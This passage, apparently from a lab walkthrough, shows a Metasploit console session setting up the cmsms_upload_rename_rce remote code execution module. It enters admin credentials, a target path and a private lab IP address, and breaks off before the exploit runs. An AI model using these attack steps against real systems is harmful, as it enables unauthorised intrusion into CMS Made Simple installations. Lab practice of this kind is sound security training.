 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set password bullshit
password ⇒ bullshit
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set rhosts 192.168.56.138
rhosts ⇒ 192.168.56.138
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(multi/http/cmsms_upload_rename_rce) > set username admin
username ⇒ admin
msf6 exploit(multi/http/cmsms_upload_rename_rce) >